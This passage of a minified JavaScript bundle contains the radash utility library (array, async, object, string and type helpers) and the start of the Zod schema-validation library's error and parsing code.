h===0;if(l(h))return isNaN(h.getTime());if(s(h)||e(h))return!1;const f=h.length;if(c(f))return f===0;const _=h.size;return c(_)?_===0:Object.keys(h).length===0},p=(h,f)=>{if(Object.is(h,f))return!0;if(h instanceof Date&&f instanceof Date)return h.getTime()===f.getTime();if(h instanceof RegExp&&f instanceof RegExp)return h.toString()===f.toString();if(typeof h!="object"||h===null||typeof f!="object"||f===null)return!1;const _=Reflect.ownKeys(h),E=Reflect.ownKeys(f);if(_.length!==E.length)return!1;for(let b=0;b<_.length;b++)if(!Reflect.has(f,_[b])||!p(h[_[b]],f[_[b]]))return!1;return!0};return Bt.isArray=t,Bt.isDate=l,Bt.isEmpty=u,Bt.isEqual=p,Bt.isFloat=a,Bt.isFunction=s,Bt.isInt=o,Bt.isNumber=c,Bt.isObject=n,Bt.isPrimitive=r,Bt.isString=i,Bt.isSymbol=e,Bt}var Th;function eo(){if(Th)return Je;Th=1;const e=Xa(),t=(L,$)=>L.reduce((V,Z)=>{const x=$(Z);return V[x]||(V[x]=[]),V[x].push(Z),V},{});function n(...L){return!L||!L.length?[]:new Array(Math.max(...L.map(({length:$})=>$))).fill([]).map(($,V)=>L.map(Z=>Z[V]))}function r(L,$){if(!L||!L.length)return{};const V=e.isFunction($)?$:e.isArray($)?(Z,x)=>$[x]:(Z,x)=>$;return L.reduce((Z,x,j)=>(Z[x]=V(x,j),Z),{})}const s=(L,$)=>!L||(L.length??0)===0?null:L.reduce($),i=(L,$)=>(L||[]).reduce((V,Z)=>V+($?$(Z):Z),0),o=(L,$=void 0)=>L?.length>0?L[0]:$,a=(L,$=void 0)=>L?.length>0?L[L.length-1]:$,c=(L,$,V=!1)=>{if(!L)return[];const Z=(j,ne)=>$(j)-$(ne),x=(j,ne)=>$(ne)-$(j);return L.slice().sort(V===!0?x:Z)},l=(L,$,V="asc")=>{if(!L)return[];const Z=(j,ne)=>`${$(j)}`.localeCompare($(ne)),x=(j,ne)=>`${$(ne)}`.localeCompare($(j));return L.slice().sort(V==="desc"?x:Z)},u=(L,$)=>L?L.reduce((V,Z)=>{const x=$(Z);return V[x]=(V[x]??0)+1,V},{}):{},p=(L,$,V)=>{if(!L)return[];if(!$)return[...L];for(let Z=0;Z<L.length;Z++){const x=L[Z];if(V(x,Z))return[...L.slice(0,Z),$,...L.slice(Z+1,L.length)]}return[...L]},h=(L,$,V=Z=>Z)=>L.reduce((Z,x)=>(Z[$(x)]=V(x),Z),{}),f=(L,$,V)=>L?L.reduce((Z,x,j)=>(V(x,j)&&Z.push($(x,j)),Z),[]):[],_=(L,$)=>{const V=$||(Z=>Z);return s(L,(Z,x)=>V(Z)>V(x)?Z:x)},E=(L,$)=>{const V=$||(Z=>Z);return s(L,(Z,x)=>V(Z)<V(x)?Z:x)},b=(L,$=2)=>{const V=Math.ceil(L.length/$);return new Array(V).fill(null).map((Z,x)=>L.slice(x*$,x*$+$))},I=(L,$)=>{const V=L.reduce((Z,x)=>{const j=$?$(x):x;return Z[j]||(Z[j]=x),Z},{});return Object.values(V)};function*w(L,$,V=x=>x,Z=1){const x=e.isFunction(V)?V:()=>V,j=$?L:0,ne=$??L;for(let pe=j;pe<=ne&&(yield x(pe),!(pe+Z>ne));pe+=Z);}const y=(L,$,V,Z)=>Array.from(w(L,$,V,Z)),g=L=>L.reduce(($,V)=>($.push(...V),$),[]),m=(L,$,V)=>{if(!L||!$)return!1;const Z=V??(j=>j),x=$.reduce((j,ne)=>(j[Z(ne)]=!0,j),{});return L.some(j=>x[Z(j)])},T=(L,$)=>L?L.reduce((V,Z)=>{const[x,j]=V;return $(Z)?[[...x,Z],j]:[x,[...j,Z]]},[[],[]]):[[],[]],k=(L,$,V)=>!$&&!L?[]:$?L?V?L.reduce((Z,x)=>{const j=$.find(ne=>V(x)===V(ne));return j?Z.push(j):Z.push(x),Z},[]):L:[]:L,M=(L,$,V)=>{if(!L&&!$)return[];if(!$)return[...L];if(!L)return[$];for(let Z=0;Z<L.length;Z++){const x=L[Z];if(V(x,Z))return[...L.slice(0,Z),$,...L.slice(Z+1,L.length)]}return[...L,$]},N=(L,$,V,Z)=>{if(!L&&!$)return[];if(!L)return[$];if(!$)return[...L];const x=V?(pe,Ee)=>V(pe,Ee)===V($,Ee):pe=>pe===$;return L.find(x)?L.filter((pe,Ee)=>!x(pe,Ee)):(Z?.strategy??"append")==="append"?[...L,$]:[$,...L]},D=L=>L?.filter($=>!!$)??[],G=(L,$,V)=>{let Z=V;for(let x=1;x<=L;x++)Z=$(Z,x);return Z},B=(L,$,V=Z=>Z)=>{if(!L?.length&&!$?.length)return[];if(L?.length===void 0)return[...$];if(!$?.length)return[...L];const Z=$.reduce((x,j)=>(x[V(j)]=!0,x),{});return L.filter(x=>!Z[V(x)])};function Y(L,$){if(L.length===0)return L;const V=$%L.length;return V===0?L:[...L.slice(-V,L.length),...L.slice(0,-V)]}return Je.alphabetical=l,Je.boil=s,Je.cluster=b,Je.counting=u,Je.diff=B,Je.first=o,Je.flat=g,Je.fork=T,Je.group=t,Je.intersects=m,Je.iterate=G,Je.last=a,Je.list=y,Je.max=_,Je.merge=k,Je.min=E,Je.objectify=h,Je.range=w,Je.replace=p,Je.replaceOrAppend=M,Je.select=f,Je.shift=Y,Je.sift=D,Je.sort=c,Je.sum=i,Je.toggle=N,Je.unique=I,Je.zip=n,Je.zipToObject=r,Je}var Xt={},Ch;function dO(){if(Ch)return Xt;Ch=1;const e=eo(),t=Xa(),n=async(h,f,_)=>{const E=_!==void 0;if(!E&&h?.length<1)throw new Error("Cannot reduce empty array with no init value");const b=E?h:h.slice(1);let I=E?_:h[0];for(const w of b)I=await f(I,w);return I},r=async(h,f)=>{if(!h)return[];let _=[],E=0;for(const b of h){const I=await f(b,E++);_.push(I)}return _},s=async h=>{const f=[],_=(I,w)=>f.push({fn:I,rethrow:w?.rethrow??!1}),[E,b]=await u(h)(_);for(const{fn:I,rethrow:w}of f){const[y]=await u(I)(E);if(y&&w)throw y}if(E)throw E;return b};class i extends Error{constructor(f=[]){super();const _=f.find(E=>E.name)?.name??"";this.name=`AggregateError(${_}...)`,this.message=`AggregateError with ${f.length} errors`,this.stack=f.find(E=>E.stack)?.stack??this.stack,this.errors=f}}const o=async(h,f,_)=>{const E=f.map((m,T)=>({index:T,item:m})),b=async m=>{const T=[];for(;;){const k=E.pop();if(!k)return m(T);const[M,N]=await u(_)(k.item);T.push({error:M,result:N,index:k.index})}},I=e.list(1,h).map(()=>new Promise(b)),w=await Promise.all(I),[y,g]=e.fork(e.sort(w.flat(),m=>m.index),m=>!!m.error);if(y.length>0)throw new i(y.map(m=>m.error));return g.map(m=>m.result)};async function a(h){const f=t.isArray(h)?h.map(b=>[null,b]):Object.entries(h),_=await Promise.all(f.map(([b,I])=>I.then(w=>({result:w,exc:null,key:b})).catch(w=>({result:null,exc:w,key:b})))),E=_.filter(b=>b.exc);if(E.length>0)throw new i(E.map(b=>b.exc));return t.isArray(h)?_.map(b=>b.result):_.reduce((b,I)=>({...b,[I.key]:I.result}),{})}const c=async(h,f)=>{const _=h?.times??3,E=h?.delay,b=h?.backoff??null;for(const I of e.range(1,_)){const[w,y]=await u(f)(g=>{throw{_exited:g}});if(!w)return y;if(w._exited)throw w._exited;if(I===_)throw w;E&&await l(E),b&&await l(b(I))}},l=h=>new Promise(f=>setTimeout(f,h)),u=h=>async(...f)=>{try{return[void 0,await h(...f)]}catch(_){return[_,void 0]}},p=(h,f)=>{const _=b=>{if(f&&!f(b))throw b},E=b=>b instanceof Promise;try{const b=h();return E(b)?b.catch(_):b}catch(b){return _(b)}};return Xt.AggregateError=i,Xt.all=a,Xt.defer=s,Xt.guard=p,Xt.map=r,Xt.parallel=o,Xt.reduce=n,Xt.retry=c,Xt.sleep=l,Xt.tryit=u,Xt}var sn={},Oh;function fO(){if(Oh)return sn;Oh=1;const e=(...u)=>(...p)=>u.slice(1).reduce((h,f)=>f(h),u[0](...p)),t=(...u)=>u.reverse().reduce((p,h)=>h(p)),n=(u,...p)=>(...h)=>u(...p,...h),r=(u,p)=>h=>u({...p,...h}),s=u=>new Proxy({},{get:(p,h)=>u(h)}),i=(u,p,h,f)=>function(...E){const b=h?h(...E):JSON.stringify({args:E}),I=u[b];if(I!==void 0&&(!I.exp||I.exp>new Date().getTime()))return I.value;const w=p(...E);return u[b]={exp:f?new Date().getTime()+f:null,value:w},w},o=(u,p={})=>i({},u,p.key??null,p.ttl??null),a=({delay:u},p)=>{let h,f=!0;const _=(...E)=>{f?(clearTimeout(h),h=setTimeout(()=>{f&&p(...E)},u)):p(...E)};return _.cancel=()=>{f=!1},_.flush=(...E)=>p(...E),_},c=({interval:u},p)=>{let h=!0;return(..._)=>{h&&(p(..._),h=!1,setTimeout(()=>{h=!0},u))}},l=(u,p)=>{const h=()=>{};return new Proxy(Object.assign(h,u),{get:(f,_)=>f[_],set:(f,_,E)=>(f[_]=E,!0),apply:(f,_,E)=>p(Object.assign({},f))(...E)})};return sn.callable=l,sn.chain=e,sn.compose=t,sn.debounce=a,sn.memo=o,sn.partial=n,sn.partob=r,sn.proxied=s,sn.throttle=c,sn}var Po={},xh;function Gy(){if(xh)return Po;xh=1;const e=(n,r)=>{const s=r===void 0?0:r;if(n==null)return s;const i=parseFloat(n);return isNaN(i)?s:i},t=(n,r)=>{const s=r===void 0?0:r;if(n==null)return s;const i=parseInt(n);return isNaN(i)?s:i};return Po.toFloat=e,Po.toInt=t,Po}var yt={},Ah;function hO(){if(Ah)return yt;Ah=1;const e=eo(),t=Gy(),n=Xa(),r=(g,m=T=>T===void 0)=>g?Object.keys(g).reduce((k,M)=>(m(g[M])||(k[M]=g[M]),k),{}):{},s=(g,m)=>Object.keys(g).reduce((k,M)=>(k[m(M,g[M])]=g[M],k),{}),i=(g,m)=>Object.keys(g).reduce((k,M)=>(k[M]=m(g[M],M),k),{}),o=(g,m)=>g?Object.entries(g).reduce((T,[k,M])=>{const[N,D]=m(k,M);return T[N]=D,T},{}):{},a=g=>g?Object.keys(g).reduce((T,k)=>(T[g[k]]=k,T),{}):{},c=g=>s(g,m=>m.toLowerCase()),l=g=>s(g,m=>m.toUpperCase()),u=g=>{if(n.isPrimitive(g))return g;if(typeof g=="function")return g.bind({});const m=new g.constructor;return Object.getOwnPropertyNames(g).forEach(T=>{m[T]=g[T]}),m},p=(g,m)=>{if(!g)return[];const T=Object.entries(g);return T.length===0?[]:T.reduce((k,M)=>(k.push(m(M[0],M[1])),k),[])},h=(g,m)=>g?m.reduce((T,k)=>(g.hasOwnProperty(k)&&(T[k]=g[k]),T),{}):{},f=(g,m)=>g?!m||m.length===0?g:m.reduce((T,k)=>(delete T[k],T),{...g}):{},_=(g,m,T=null)=>{const k=m.split(/[\.\[\]]/g);let M=g;for(const N of k){if(M===null||M===void 0)return T;N.trim()!==""&&(M=M[N])}return M===void 0?T:M},E=(g,m,T)=>{if(!g)return{};if(!m||!T)return g;const k=m.split(/[\.\[\]]/g).filter(D=>!!D.trim()),M=D=>{if(k.length>1){const G=k.shift(),B=t.toInt(k[0],null)!==null;D[G]=D[G]===void 0?B?[]:{}:D[G],M(D[G])}else D[k[0]]=T},N=u(g);return M(N),N},b=(g,m)=>!g&&!m?{}:g?m?Object.entries(g).reduce((T,[k,M])=>({...T,[k]:n.isObject(M)?b(M,m[k]):m[k]}),{}):g:m,I=g=>{if(!g)return[];const m=(T,k)=>n.isObject(T)?Object.entries(T).flatMap(([M,N])=>m(N,[...k,M])):n.isArray(T)?T.flatMap((M,N)=>m(M,[...k,`${N}`])):[k.join(".")];return m(g,[])},w=g=>g?e.objectify(I(g),m=>m,m=>_(g,m)):{},y=g=>g?Object.keys(g).reduce((m,T)=>E(m,T,g[T]),{}):{};return yt.assign=b,yt.clone=u,yt.construct=y,yt.crush=w,yt.get=_,yt.invert=a,yt.keys=I,yt.listify=p,yt.lowerize=c,yt.mapEntries=o,yt.mapKeys=s,yt.mapValues=i,yt.omit=f,yt.pick=h,yt.set=E,yt.shake=r,yt.upperize=l,yt}var is={},kh;function pO(){if(kh)return is;kh=1;const e=eo(),t=(i,o)=>Math.floor(Math.random()*(o-i+1)+i),n=i=>{const o=i.length;if(o===0)return null;const a=t(0,o-1);return i[a]},r=i=>i.map(o=>({rand:Math.random(),value:o})).sort((o,a)=>o.rand-a.rand).map(o=>o.value),s=(i,o="")=>{const a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"+o;return e.iterate(i,c=>c+a.charAt(t(0,a.length-1)),"")};return is.draw=n,is.random=t,is.shuffle=r,is.uid=s,is}var Qc={},Ph;function mO(){if(Ph)return Qc;Ph=1;const e=eo(),t=(n,r=s=>`${s}`)=>{const{indexesByKey:s,itemsByIndex:i}=n.reduce((f,_,E)=>({indexesByKey:{...f.indexesByKey,[r(_)]:E},itemsByIndex:{...f.itemsByIndex,[E]:_}}),{indexesByKey:{},itemsByIndex:{}}),o=(f,_)=>s[r(f)]<s[r(_)]?f:_,a=(f,_)=>s[r(f)]>s[r(_)]?f:_,c=()=>i[0],l=()=>i[n.length-1],u=(f,_)=>i[s[r(f)]+1]??_??c(),p=(f,_)=>i[s[r(f)]-1]??_??l();return{min:o,max:a,first:c,last:l,next:u,previous:p,spin:(f,_)=>{if(_===0)return f;const E=Math.abs(_),b=E>n.length?E%n.length:E;return e.list(0,b-1).reduce(I=>_>0?u(I):p(I),f)}}};return Qc.series=t,Qc}var bn={},Rh;function gO(){if(Rh)return bn;Rh=1;const e=c=>{if(!c||c.length===0)return"";const l=c.toLowerCase();return l.substring(0,1).toUpperCase()+l.substring(1,l.length)},t=c=>{const l=c?.replace(/([A-Z])+/g,e)?.split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}${p.charAt(0).toUpperCase()}${p.slice(1)}`)},n=c=>{const l=c?.replace(/([A-Z])+/g,e).split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}_${p.toLowerCase()}`)},r=c=>{const l=c?.replace(/([A-Z])+/g,e)?.split(/(?=[A-Z])|[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.length===1?l[0]:l.reduce((u,p)=>`${u}-${p.toLowerCase()}`)},s=c=>{const l=c?.split(/[\.\-\s_]/).map(u=>u.toLowerCase())??[];return l.length===0?"":l.map(u=>u.charAt(0).toUpperCase()+u.slice(1)).join("")},i=c=>c?c.split(/(?=[A-Z])|[\.\-\s_]/).map(l=>l.trim()).filter(l=>!!l).map(l=>e(l.toLowerCase())).join(" "):"",o=(c,l,u=/\{\{(.+?)\}\}/g)=>Array.from(c.matchAll(u)).reduce((p,h)=>p.replace(h[0],l[h[1]]),c),a=(c,l=" ")=>{if(!c)return"";const u=new RegExp(`^[${l}]+|[${l}]+$`,"g");return c.replace(u,"")};return bn.camel=t,bn.capitalize=e,bn.dash=r,bn.pascal=s,bn.snake=n,bn.template=o,bn.title=i,bn.trim=a,bn}var Nh;function Ql(){if(Nh)return se;Nh=1;const e=eo(),t=dO(),n=fO(),r=Gy(),s=hO(),i=pO(),o=mO(),a=gO(),c=Xa();return se.alphabetical=e.alphabetical,se.boil=e.boil,se.cluster=e.cluster,se.counting=e.counting,se.diff=e.diff,se.first=e.first,se.flat=e.flat,se.fork=e.fork,se.group=e.group,se.intersects=e.intersects,se.iterate=e.iterate,se.last=e.last,se.list=e.list,se.max=e.max,se.merge=e.merge,se.min=e.min,se.objectify=e.objectify,se.range=e.range,se.replace=e.replace,se.replaceOrAppend=e.replaceOrAppend,se.select=e.select,se.shift=e.shift,se.sift=e.sift,se.sort=e.sort,se.sum=e.sum,se.toggle=e.toggle,se.unique=e.unique,se.zip=e.zip,se.zipToObject=e.zipToObject,se.all=t.all,se.defer=t.defer,se.guard=t.guard,se.map=t.map,se.parallel=t.parallel,se.reduce=t.reduce,se.retry=t.retry,se.sleep=t.sleep,se.try=t.tryit,se.tryit=t.tryit,se.callable=n.callable,se.chain=n.chain,se.compose=n.compose,se.debounce=n.debounce,se.memo=n.memo,se.partial=n.partial,se.partob=n.partob,se.proxied=n.proxied,se.throttle=n.throttle,se.toFloat=r.toFloat,se.toInt=r.toInt,se.assign=s.assign,se.clone=s.clone,se.construct=s.construct,se.crush=s.crush,se.get=s.get,se.invert=s.invert,se.keys=s.keys,se.listify=s.listify,se.lowerize=s.lowerize,se.mapEntries=s.mapEntries,se.mapKeys=s.mapKeys,se.mapValues=s.mapValues,se.omit=s.omit,se.pick=s.pick,se.set=s.set,se.shake=s.shake,se.upperize=s.upperize,se.draw=i.draw,se.random=i.random,se.shuffle=i.shuffle,se.uid=i.uid,se.series=o.series,se.camel=a.camel,se.capitalize=a.capitalize,se.dash=a.dash,se.pascal=a.pascal,se.snake=a.snake,se.template=a.template,se.title=a.title,se.trim=a.trim,se.isArray=c.isArray,se.isDate=c.isDate,se.isEmpty=c.isEmpty,se.isEqual=c.isEqual,se.isFloat=c.isFloat,se.isFunction=c.isFunction,se.isInt=c.isInt,se.isNumber=c.isNumber,se.isObject=c.isObject,se.isPrimitive=c.isPrimitive,se.isString=c.isString,se.isSymbol=c.isSymbol,se}const yO=PI(lO);var eu={},on={},Or={},an={},Ro={},tu={},Mh;function Qa(){return Mh||(Mh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.getParsedType=e.ZodParsedType=e.objectUtil=e.util=void 0;var t;(function(r){r.assertEqual=a=>a;function s(a){}r.assertIs=s;function i(a){throw new Error}r.assertNever=i,r.arrayToEnum=a=>{const c={};for(const l of a)c[l]=l;return c},r.getValidEnumValues=a=>{const c=r.objectKeys(a).filter(u=>typeof a[a[u]]!="number"),l={};for(const u of c)l[u]=a[u];return r.objectValues(l)},r.objectValues=a=>r.objectKeys(a).map(function(c){return a[c]}),r.objectKeys=typeof Object.keys=="function"?a=>Object.keys(a):a=>{const c=[];for(const l in a)Object.prototype.hasOwnProperty.call(a,l)&&c.push(l);return c},r.find=(a,c)=>{for(const l of a)if(c(l))return l},r.isInteger=typeof Number.isInteger=="function"?a=>Number.isInteger(a):a=>typeof a=="number"&&isFinite(a)&&Math.floor(a)===a;function o(a,c=" | "){return a.map(l=>typeof l=="string"?`'${l}'`:l).join(c)}r.joinValues=o,r.jsonStringifyReplacer=(a,c)=>typeof c=="bigint"?c.toString():c})(t=e.util||(e.util={})),(function(r){r.mergeShapes=(s,i)=>({...s,...i})})(e.objectUtil||(e.objectUtil={})),e.ZodParsedType=t.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]);const n=r=>{switch(typeof r){case"undefined":return e.ZodParsedType.undefined;case"string":return e.ZodParsedType.string;case"number":return isNaN(r)?e.ZodParsedType.nan:e.ZodParsedType.number;case"boolean":return e.ZodParsedType.boolean;case"function":return e.ZodParsedType.function;case"bigint":return e.ZodParsedType.bigint;case"symbol":return e.ZodParsedType.symbol;case"object":return Array.isArray(r)?e.ZodParsedType.array:r===null?e.ZodParsedType.null:r.then&&typeof r.then=="function"&&r.catch&&typeof r.catch=="function"?e.ZodParsedType.promise:typeof Map<"u"&&r instanceof Map?e.ZodParsedType.map:typeof Set<"u"&&r instanceof Set?e.ZodParsedType.set:typeof Date<"u"&&r instanceof Date?e.ZodParsedType.date:e.ZodParsedType.object;default:return e.ZodParsedType.unknown}};e.getParsedType=n})(tu)),tu}var jn={},jh;function ed(){if(jh)return jn;jh=1,Object.defineProperty(jn,"__esModule",{value:!0}),jn.ZodError=jn.quotelessJson=jn.ZodIssueCode=void 0;const e=Qa();jn.ZodIssueCode=e.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]);const t=r=>JSON.stringify(r,null,2).replace(/"([^"]+)":/g,"$1:");jn.quotelessJson=t;let n=class Ky extends Error{constructor(s){super(),this.issues=[],this.addIssue=o=>{this.issues=[...this.issues,o]},this.addIssues=(o=[])=>{this.issues=[...this.issues,...o]};const i=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,i):this.__proto__=i,this.name="ZodError",this.issues=s}get errors(){return this.issues}format(s){const i=s||function(c){return c.message},o={_errors:[]},a=c=>{for(const l of c.issues)if(l.code==="invalid_union")l.unionErrors.map(a);else if(l.code==="invalid_return_type")a(l.returnTypeError);else if(l.code==="invalid_arguments")a(l.argumentsError);else if(l.path.length===0)o._errors.push(i(l));else{let u=o,p=0;for(;p<l.path.length;){const h=l.path[p];p===l.path.length-1?(u[h]=u[h]||{_errors:[]},u[h]._errors.push(i(l))):u[h]=u[h]||{_errors:[]},u=u[h],p++}}};return a(this),o}static assert(s){if(!(s instanceof Ky))throw new Error(`Not a ZodError: ${s}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,e.util.jsonStringifyReplacer,2)}get isEmpty(){return this.issues.length===0}flatten(s=i=>i.message){const i={},o=[];for(const a of this.issues)a.path.length>0?(i[a.path[0]]=i[a.path[0]]||[],i[a.path[0]].push(s(a))):o.push(s(a));return{formErrors:o,fieldErrors:i}}get formErrors(){return this.flatten()}};return jn.ZodError=n,n.create=r=>new n(r),jn}var Lh;function Jy(){if(Lh)return Ro;Lh=1,Object.defineProperty(Ro,"__esModule",{value:!0});const e=Qa(),t=ed(),n=(r,s)=>{let i;switch(r.code){case t.ZodIssueCode.invalid_type:r.received===e.ZodParsedType.undefined?i="Required":i=`Expected ${r.expected}, received ${r.received}`;break;case t.ZodIssueCode.invalid_literal:i=`Invalid literal value, expected ${JSON.stringify(r.expected,e.util.jsonStringifyReplacer)}`;break;case t.ZodIssueCode.unrecognized_keys:i=`Unrecognized key(s) in object: ${e.util.joinValues(r.keys,", ")}`;break;case t.ZodIssueCode.invalid_union:i="Invalid input";break;case t.ZodIssueCode.invalid_union_discriminator:i=`Invalid discriminator value. Expected ${e.util.joinValues(r.options)}`;break;case t.ZodIssueCode.invalid_enum_value:i=`Invalid enum value. Expected ${e.util.joinValues(r.options)}, received '${r.received}'`;break;case t.ZodIssueCode.invalid_arguments:i="Invalid function arguments";break;case t.ZodIssueCode.invalid_return_type:i="Invalid function return type";break;case t.ZodIssueCode.invalid_date:i="Invalid date";break;case t.ZodIssueCode.invalid_string:typeof r.validation=="object"?"includes"in r.validation?(i=`Invalid input: must include "${r.validation.includes}"`,typeof r.validation.position=="number"&&(i=`${i} at one or more positions greater than or equal to ${r.validation.position}`)):"startsWith"in r.validation?i=`Invalid input: must start with "${r.validation.startsWith}"`:"endsWith"in r.validation?i=`Invalid input: must end with "${r.validation.endsWith}"`:e.util.assertNever(r.validation):r.validation!=="regex"?i=`Invalid ${r.validation}`:i="Invalid";break;case t.ZodIssueCode.too_small:r.type==="array"?i=`Array must contain ${r.exact?"exactly":r.inclusive?"at least":"more than"} ${r.minimum} element(s)`:r.type==="string"?i=`String must contain ${r.exact?"exactly":r.inclusive?"at least":"over"} ${r.minimum} character(s)`:r.type==="number"?i=`Number must be ${r.exact?"exactly equal to ":r.inclusive?"greater than or equal to ":"greater than "}${r.minimum}`:r.type==="date"?i=`Date must be ${r.exact?"exactly equal to ":r.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(r.minimum))}`:i="Invalid input";break;case t.ZodIssueCode.too_big:r.type==="array"?i=`Array must contain ${r.exact?"exactly":r.inclusive?"at most":"less than"} ${r.maximum} element(s)`:r.type==="string"?i=`String must contain ${r.exact?"exactly":r.inclusive?"at most":"under"} ${r.maximum} character(s)`:r.type==="number"?i=`Number must be ${r.exact?"exactly":r.inclusive?"less than or equal to":"less than"} ${r.maximum}`:r.type==="bigint"?i=`BigInt must be ${r.exact?"exactly":r.inclusive?"less than or equal to":"less than"} ${r.maximum}`:r.type==="date"?i=`Date must be ${r.exact?"exactly":r.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(r.maximum))}`:i="Invalid input";break;case t.ZodIssueCode.custom:i="Invalid input";break;case t.ZodIssueCode.invalid_intersection_types:i="Intersection results could not be merged";break;case t.ZodIssueCode.not_multiple_of:i=`Number must be a multiple of ${r.multipleOf}`;break;case t.ZodIssueCode.not_finite:i="Number must be finite";break;default:i=s.defaultError,e.util.assertNever(r)}return{message:i}};return Ro.default=n,Ro}var Dh;function td(){if(Dh)return an;Dh=1;var e=an&&an.__importDefault||function(i){return i&&i.__esModule?i:{default:i}};Object.defineProperty(an,"__esModule",{value:!0}),an.getErrorMap=an.setErrorMap=an.defaultErrorMap=void 0;const t=e(Jy());an.defaultErrorMap=t.default;let n=t.default;function r(i){n=i}an.setErrorMap=r;function s(){return n}return an.getErrorMap=s,an}var ni={},$h;function Yy(){return $h||($h=1,(function(e){var t=ni&&ni.__importDefault||function(f){return f&&f.__esModule?f:{default:f}};Object.defineProperty(e,"__esModule",{value:!0}),e.isAsync=e.isValid=e.isDirty=e.isAborted=e.OK=e.DIRTY=e.INVALID=e.ParseStatus=e.addIssueToContext=e.EMPTY_PATH=e.makeIssue=void 0;const n=td(),r=t(Jy()),s=f=>{const{data:_,path:E,errorMaps:b,issueData:I}=f,w=[...E,...I.path||[]],y={...I,path:w};if(I.message!==void 0)return{...I,path:w,message:I.message};let g="";const m=b.filter(T=>!!T).slice().reverse();for(const T of m)g=T(y,{data:_,defaultError:g}).message;return{...I,path:w,message:g}};e.makeIssue=s,e.EMPTY_PATH=[];function i(f,_){const E=(0,n.getErrorMap)(),b=(0,e.makeIssue)({issueData:_,data:f.data,path:f.path,errorMaps:[f.common.contextualErrorMap,f.schemaErrorMap,E,E===r.default?void 0:r.default].filter(I=>!!I)});f.common.issues.push(b)}e.addIssueToContext=i;class o{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(_,E){const b=[];for(const I of E){if(I.status==="aborted")return e.INVALID;I.status==="dirty"&&_.dirty(),b.push(I.value)}return{status:_.value,value:b}}static async mergeObjectAsync(_,E){const b=[];for(const I of E){const w=await I.key,y=await I.value;b.push({key:w,value:y})}return o.mergeObjectSync(_,b)}static mergeObjectSync(_,E){const b={};for(const I of E){const{key:w,value:y}=I;if(w.status==="aborted"||y.status==="aborted")return e.INVALID;w.status==="dirty"&&_.dirty(),y.status==="dirty"&&_.dirty(),w.value!=="__proto__"&&(typeof y.value<"u"||I.alwaysSet)&&(b[w.value]=y.value)}return{status:_.value,value:b}}}e.ParseStatus=o,e.INVALID=Object.freeze({status:"aborted"});const a=f=>({status:"dirty",value:f});e.DIRTY=a;const c=f=>({status:"valid",value:f});e.OK=c;const l=f=>f.status==="aborted";e.isAborted=l;const u=f=>f.status==="dirty";e.isDirty=u;const p=f=>f.status==="valid";e.isValid=p;const h=f=>typeof Promise<"u"&&f instanceof Promise;e.isAsync=h})(ni)),ni}var nu={},Vh;function vO(){return Vh||(Vh=1,Object.defineProperty(nu,"__esModule",{value:!0})),nu}var xr={},ru={},Zh;function _O(){return Zh||(Zh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.errorUtil=void 0,(function(t){t.errToObj=n=>typeof n=="string"?{message:n}:n||{},t.toString=n=>typeof n=="string"?n:n?.message})(e.errorUtil||(e.errorUtil={}))})(ru)),ru}var Bh;function bO(){return Bh||(Bh=1,(function(e){var t=xr&&xr.__classPrivateFieldGet||function(O,d,v,S){if(v==="a"&&!S)throw new TypeError("Private accessor was defined without a getter");if(typeof d=="function"?O!==d||!S:!d.has(O))throw new TypeError("Cannot read private member from an object whose class did not declare it");return v==="m"?S:v==="a"?S.call(O):S?S.value:d.get(O)},n=xr&&xr.__classPrivateFieldSet||function(O,d,v,S,R){if(S==="m")throw new TypeError("Private method is not writable");if(S==="a"&&!R)throw new TypeError("Private accessor was defined without a setter");if(typeof d=="function"?O!==d||!R:!d.has(O))throw new TypeError("Cannot write private member to an object whose class did not declare it");return S==="a"?R.call(O,v):R?R.value=v:d.set(O,v),v},r,s;Object.defineProperty(e,"__esModule",{value:!0}),e.boolean=e.bigint=e.array=e.any=e.coerce=e.ZodFirstPartyTypeKind=e.late=e.ZodSchema=e.Schema=e.custom=e.ZodReadonly=e.ZodPipeline=e.ZodBranded=e.BRAND=e.ZodNaN=e.ZodCatch=e.ZodDefault=e.ZodNullable=e.ZodOptional=e.ZodTransformer=e.ZodEffects=e.ZodPromise=e.ZodNativeEnum=e.ZodEnum=e.ZodLiteral=e.ZodLazy=e.ZodFunction=e.ZodSet=e.ZodMap=e.ZodRecord=e.ZodTuple=e.ZodIntersection=e.ZodDiscriminatedUnion=e.ZodUnion=e.ZodObject=e.ZodArray=e.ZodVoid=e.ZodNever=e.ZodUnknown=e.ZodAny=e.ZodNull=e.ZodUndefined=e.ZodSymbol=e.ZodDate=e.ZodBoolean=e.ZodBigInt=e.ZodNumber=e.ZodString=e.datetimeRegex=e.ZodType=void 0,e.NEVER=e.void=e.unknown=e.union=e.undefined=e.tuple=e.transformer=e.symbol=e.string=e.strictObject=e.set=e.record=e.promise=e.preprocess=e.pipeline=e.ostring=e.optional=e.onumber=e.oboolean=e.object=e.number=e.nullable=e.null=e.never=e.nativeEnum=e.nan=e.map=e.literal=e.lazy=e.intersection=e.instanceof=e.function=e.enum=e.effect=e.discriminatedUnion=e.date=void 0;const i=td(),o=_O(),a=Yy(),c=Qa(),l=ed();class u{constructor(d,v,S,R){this._cachedPath=[],this.parent=d,this.data=v,this._path=S,this._key=R}get path(){return this._cachedPath.length||(this._key instanceof 